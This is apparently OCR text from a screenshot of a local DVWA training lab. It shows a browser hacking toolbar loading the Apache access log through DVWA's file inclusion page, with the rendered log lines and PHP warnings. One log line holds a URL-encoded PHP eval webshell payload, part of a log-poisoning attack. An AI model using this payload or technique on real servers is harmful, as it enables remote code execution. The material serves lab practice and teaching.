 127.0.0.1/dvwa/vulnerabilities/fi/?page=D:\phpStudy\PHPTutorial\Apache\logs\access.log
combioned
JS
新标签页
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=D:\phpStudy\PHPTutorial\Apache\logs\access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
127.0.0.1 - - [11/Feb/2021:08:56:51 +0800] "GET /dvwa/ HTTP/1.1" 302 - "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:56:51 +0800] "GET /dvwa/login.php HTTP/1.1" 200 1415 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:56:52 +0800] "GET /dvwa/dvwa/css/login.css HTTP/1.1" 304 - "http://127.0.0.1/dvwa/login.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:56:52 +0800] "G
/images/login_logo.png HTTP/1.1" 304 - "http://127.0.0.1/dvwa/login.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:56:52 +0800] "GET /favicon.ico HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:56:59 +0800] "GET /stat?appid=1018&ver=2.4.1.12&peerid=80FA5B1725318YCQ&statnum=0&retry=0&errcode=&success=1&length=156&begin=1359907256&end=1613005019 HTTP/1.1" 404 202 "-" "-" 127.0.0.1 - - [11/Feb
/2021:08:56:59 +0800] "POST /dvwa/login.php HTTP/1.1" 302 - "http://127.0.0.1/dvwa/login.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:57:00 +0800] "GET /dvwa/index.php HTTP/1.1" 200 6434 "http://127.0.0.1/dvwa/login.php"
"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:57:00 +0800] "GET /dvwa/dvwa/css/main.css HTTP/1.1" 304 - "http://127.0.0.1/dvwa/index.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - -
[11/Feb/2021:08:57:00 +0800] "GET /dvwa/dvwa/js/dvwaPage.js HTTP/1.1" 304 - "http://127.0.0.1/dvwa/index.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:57:00 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/
"http://127.0.0.1/dvwa/index.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:57:00 +0800] "GET /dvwa/dvwa/images/logo.png HTTP/1.1" 304 - "http://127.0.0.1/dvwa/index.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:08:58:08 +0800] "GET /%3C?php%20@eval()$_GET[a];?%3E HTTP/1.1" 403 213 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:50 +0800] "GET /dvwa/se
HTTP/1.1" 200 5283 "http://127.0.0.1/dvwa/index.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:50 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0
WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:50 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb
/2021:09:00:50 +0800] "GET /dvwa/dvwa/images/lock.png HTTP/1.1" 304 - "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:53 +0800] "POST /dvwa/security.php HTTP/1.1" 302 - "http
(Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:53 +0800] "GET /dvwa/security.php HTTP/1.1" 200 5352 "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:53 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:53 +0800] "GET /dvwa/js
/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:54 +0800] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 4069 "http://127
/dvwa/security.php" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:00:54 +0800] "GET /dvwa//dvwa/js/add_event_listeners.js HTTP/1.1" 304 - "http://127.0.0.1/dvwa/vulnerabilities/fi/?page=include.php" "Mozilla/5.0 (Windows NT 6.1;
WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:01:15 +0800] "GET /dvwa/vulnerabilities/fi/?page=D:\\phpStudy\\PHPTutorial\\Apache\\logs\\access.log HTTP/1.1" 200 8445 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48
Warning: Cannot modify header information - headers already sent by (output started at D:\phpStudy\PHPTutorial\Apache\logs\access.log:25) in D:\phpStudy\PHPTutorial\WWW\dvwa\dvwa\includes\dvwaPage.inc.php on line 276
Warning: Cannot modify header information - headers already sent by (output started at D:\phpStudy\PHPTutorial\Apache\logs\access.log:25) in D:\phpStudy\PHPTutorial\WWW\dvwa\dvwa\includes\dvwaPage.inc.php on line 277
Warning: Cannot modify header information - headers already sent by (output started at D:\phpStudy\PHPTutorial\Apache\logs\access.log:25) in D:\phpStudy\PHPTutorial\WWW\dvwa\dvwa\includes\dvwaPage.inc.php on line 278
DVWA
Home
Instructions
Setup / Reset DB